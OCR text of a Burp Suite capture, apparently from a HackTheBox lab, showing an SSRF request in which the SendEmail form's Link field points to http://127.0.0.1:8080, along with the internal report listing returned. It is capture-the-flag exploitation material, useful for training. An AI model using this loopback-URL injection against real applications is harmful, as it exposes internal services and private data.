 948 https://portal.meddigi.htb POST /Prescriptions/SendEmail ✓ 200 5479 HTML Examinations Pan
949 https://portal.meddigi.htb GET /Error?message=Error%20occured.&r=y ✓ 302 193 HTML
950 https://portal.meddigi.htb GET /Error?message=Error%20occured.&r=y ✓ 302 193 HTML
951 https://portal.meddigi.htb GET /Login/Index 302 149
952 https://portal.meddigi.htb GET /Login/Index 302 149
Request
Pretty Raw Hex \n
sRRcmJUotAI9ssjE; .AspNetCore.Antiforgery.d2PTPu5_rLA=
CfDJ8HGZUIvh6JRKkXNcYWjyqKFB1ER8viCp0he0o-1V7sQcuFyR-LRJArXntub
WrShqjsdXKTweptwx3UCWEFnwP0FymP0R10zsjix0-5u5T6usBbwgejzhtkZmxD
EhANaRsWFo9jPVLJZjfa9h4fpLsds
4 Content-Length: 57
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://portal.meddigi.htb
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://portal.meddigi.htb/Prescriptions
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 Email=user%40user.user&Link=http%3A%2F%2F127.0.0.1%3A8080
Response
Pretty Raw Hex Render \n
Cardiology
</td>
51 <td>
Cardiological
</td>
52 <td>
11/9/2023
</td>
53 <td>
<a href='
ViewReport.aspx?file=eefeccb8-4c86-45b4-a38d-8
1754324a11b_Cardiology_Report_1.pdf' target="
_blank">
View Report
</a>
</td>
54 </tr>
55
56 <tr>
57 <td>
111111
</td>